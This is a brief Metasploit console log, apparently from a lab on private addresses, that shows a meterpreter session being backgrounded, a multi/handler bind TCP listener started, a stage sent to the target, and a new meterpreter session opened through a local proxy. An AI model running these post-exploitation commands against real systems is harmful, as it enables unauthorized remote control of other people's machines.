 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started bind TCP handler against 192.168.183.130:6001
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.183.130
[*] Meterpreter session 3 opened (127.0.0.1:44599 -> 127.0.0.1:1080) at 2020-05-16 11:45:48 +0800
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter >